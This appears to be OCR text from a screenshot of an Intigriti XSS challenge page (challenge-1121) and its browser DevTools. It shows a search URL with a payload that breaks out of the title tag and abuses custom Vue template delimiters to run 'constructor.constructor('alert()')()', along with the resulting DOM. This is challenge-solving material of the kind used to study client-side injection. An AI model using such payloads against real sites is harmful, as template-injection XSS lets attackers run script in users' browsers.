 You searched for '
challenge-1121.intigriti.io/challenge/index.php?s=</title><select>v<br>-{{constructor.constructor(%27alert()%27)(...
'
</title><select>
select 24 × 19
You searched for </title><select>v<br>-{{constructor.constructor('alert()')()}}</select>
Elements Console Sources Network Performance Memory » 2
<html>
<head>…</head>
<body>
<select>v-{{constructor.constructor('alert()')()}}</select> == $0
"' "
<script src="./vuejs.php"></script>
<script nonce> var isProd = true; </script>
<script nonce>…</script>
<script nonce> var delimiters = ['v-{{', '}}']; addJS('./vuejs.php', initVUE); </script>
<script nonce>…</script>
<style>…</style>
<div id="app">…</div>
</body>
</html>